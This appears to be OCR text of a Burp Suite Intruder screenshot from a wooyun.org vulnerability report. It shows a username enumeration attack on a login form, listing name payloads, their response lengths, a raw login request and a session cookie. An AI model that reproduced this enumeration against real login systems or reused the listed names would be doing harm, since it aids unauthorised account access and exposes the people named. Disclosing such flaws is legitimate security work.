 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
134 SHIGANG 200 1512
198 HEDONG 200 1512
254 XIANGHUI 200 1512
351 WANGQIUBO 200 1512
421 TEST1 200 1512
316 ú% 200 5561
143 ZHOUPING 200 5589
379 ZHOUPING 200 5589
388 SONGJUN 200 5589
405 SONGJUN 200 5589
1 WANGQIANG 200 5593
2 WANGCHANGBIN 200 5593
3 WANGZHIYONG 200 5593
4 WANGSHENGHUA 200 5593
request response
raw params headers hex
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=A80B3FDB6C82AD2D8336B81D828F036C;
loginProjectId=A80B3FDB6C82AD2D8336B81D828F036C
Connection: close
loginType=1&personCode=XIANGHUI&password=
www.wooyun.org